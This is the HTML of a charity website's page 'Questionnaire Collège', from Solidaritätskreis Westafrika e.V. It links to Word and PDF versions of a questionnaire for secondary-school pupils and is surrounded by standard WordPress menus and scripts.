	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Suchen</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://solidaritaetskreis-westafrika.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="search" class="search-field" placeholder="Suchen..." value="" name="s" title="Suche nach:">
	</label>
	<input type="submit" class="search-submit" value="Suchen">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
        	<nav class="site-navigation nav-secondary" role="navigation">
            <div class="wrapper">
                <h3 class="assistive-text">Sekundär-Menü</h3>
                <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
                <div class="menu-menue_oben_franzoesisch-container"><ul id="menu-menue_oben_franzoesisch" class="menu catchbase-nav-menu"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-240"><a href="https://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-253 current_page_item menu-item-265"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-college" aria-current="page">Questionnaire Collège</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></div>        	</div><!-- .wrapper -->
        </nav><!-- .nav-secondary -->

<div id="header-featured-image">
					<div class="wrapper"><a title="" href="http://solidaritaetskreis-westafrika.de" target="_self"><img class="wp-post-image" alt="" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/cropped-BannerFIX_HG-deutsch.png" /></a></div><!-- .wrapper -->
				</div><!-- #header-featured-image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

		
			
<article id="post-253" class="post-253 page type-page status-publish has-post-thumbnail hentry">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Questionnaire Collège</h1>
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>WORD-DOC: <a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2020/12/questionnaire-nouveaux-college.doc">questionnaire nouveaux collège</a></p>
<p>PDF: <a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2020/12/questionnaire-nouveaux-college.pdf">questionnaire nouveaux collège</a></p>
					</div><!-- .entry-content -->
			</div><!-- .entry-container -->
</article><!-- #post-## -->
			
		
	</main><!-- #main -->


			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="supplementary" class="one">
    <div class="wrapper">
        
        
                <div id="third" class="widget-area" role="complementary">
            <section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-unten-container"><ul id="menu-unten" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129"><a href="https://solidaritaetskreis-westafrika.de/impressum">Impressum</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-130"><a href="https://solidaritaetskreis-westafrika.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search -->        </div><!-- #third .widget-area -->
            </div> <!-- .wrapper -->
</div><!-- #supplementary -->
    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">Copyright &copy; 2025 <a href="http://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a>. Alle Rechte vorbehalten. </div>

    			<div id="footer-right-content" class="powered">Catch Base&nbsp;nach&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Nach oben scrollen</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209"><a href="https://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://solidaritaetskreis-westafrika.de/der-verein/satzung">Satzung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="https://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul></nav><!-- #mobile-header-left-nav --><nav id="mobile-header-right-nav" class="mobile-menu" role="navigation"><ul id="header-right-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-240"><a href="https://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-253 current_page_item menu-item-265"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-college" aria-current="page">Questionnaire Collège</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></nav><!-- #mobile-header-right-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/navigation.min.js?ver=20120206" id="catchbase-navigation-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/skip-link-focus-fix.min.js?ver=20130115" id="catchbase-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-scrollup.min.js?ver=20072014" id="catchbase-scrollup-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/solidaritaetskreis-westafrika.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>

</body>
</html>